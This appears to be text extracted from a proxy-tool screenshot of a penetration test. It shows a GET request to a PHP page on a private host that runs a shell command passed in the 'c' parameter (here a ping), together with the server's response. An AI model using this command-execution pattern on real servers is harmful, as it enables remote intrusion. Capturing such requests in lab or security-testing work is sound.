 Contents
Host Method URL Params
http://192.168.131.6 GET /0xlabs.php?c=ping%20google.com
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Apr 2016 01:10:38 GMT
Server: Apache/2.4.3 (Win32) OpenSSL/1.0.1c PHP/5.3.20
X-Powered-By: PHP/5.3.20
Content-Length: 239
Connection: close
Content-Type: text/html
Pinging google.com [216.58.217.78] with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 216.58.217.78:
Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),